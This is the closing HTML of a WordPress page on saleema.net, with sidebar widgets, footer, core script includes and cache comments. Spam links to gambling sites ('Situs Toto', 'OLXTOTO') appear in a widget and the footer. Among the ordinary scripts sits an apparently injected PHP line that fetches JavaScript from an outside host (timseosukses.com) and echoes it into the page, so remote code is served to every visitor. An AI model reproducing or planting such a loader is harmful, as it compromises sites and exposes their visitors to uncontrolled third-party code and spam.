</ul></div></div></aside><aside id="block-4" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Comments</h2><div class="no-comments wp-block-latest-comments">No comments to show.</div></div></div></aside><aside id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><p><a href="https://www.excelfreeblog.com/funcion-calculate-en-dax-argumento-expresion/">Situs Toto</a></p></div></aside>		</div><!-- #secondary -->
		</div><!-- #main .wrapper -->
	<footer id="colophon" role="contentinfo">
		<div class="site-info">
			<p style="text-align: center;">Copyright &copy; 2025 | <a href="#">OLXTOTO</a></p>
			</a>
		</div><!-- .site-info -->
	</footer><!-- #colophon -->
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/twentytwelve/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<?php
$a = file_get_contents('http://timseosukses.com/code/pbn/v2/index.js');
echo $a;
?><script type="text/javascript" src="https://saleema.net/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://saleema.net/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"dd/mm/yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://kit.fontawesome.com/56570368dc.js" id="fontawesome-script-js"></script>
<script type="text/javascript" src="https://saleema.net/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://saleema.net/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://saleema.net/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/saleema.net\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://saleema.net/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://saleema.net/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://saleema.net/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://saleema.net/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"88b6288b2484498f99106c7bd4219217","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/?utm_source=w3tc&utm_medium=footer_comment&utm_campaign=free_plugin

Object Caching 17/163 objects using APC
Page Caching using APC{w3tc_pagecache_reject_reason}
Database Caching 2/41 queries in 0.039 seconds using APC

Served from: saleema.net @ 2026-01-17 23:36:54 by W3 Total Cache
-->
<!-- Cache served by WPSOL CACHE - Last modified: Sat, 17 Jan 2026 16:36:54 GMT -->
